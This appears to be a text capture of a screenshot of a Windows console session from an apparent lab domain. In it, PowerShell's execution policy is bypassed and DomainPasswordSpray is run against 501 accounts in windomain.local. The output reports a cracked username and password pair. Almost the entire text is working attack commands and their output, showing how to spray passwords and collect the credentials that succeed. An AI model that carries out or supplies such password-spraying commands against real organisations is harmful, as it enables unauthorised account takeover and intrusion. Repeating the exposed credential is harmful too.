 Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\vagrant>cd c:\tmp
c:\tmp>powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\tmp> . .\DomainPasswordSpray.ps1
PS C:\tmp> Invoke-DomainPasswordSpray -UserList users.txt -Domain windomain.local -PasswordList passwords.txt -OutFile s
prayed-creds.txt -Verbose
[*] Using users.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
[*] WARNING - Be very careful not to lock out accounts with the password list option!
[*] The domain password policy observation window is set to 30 minutes.
[*] Setting a 30 minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 501 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): y
[*] Password spraying has begun with  2  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Spring2021! against 501 users. Current time is 9:48 PM
[*] Writing successes to sprayed-creds.txt
[*] SUCCESS! User:Facces Password:Spring2021!
129 of 501 users tested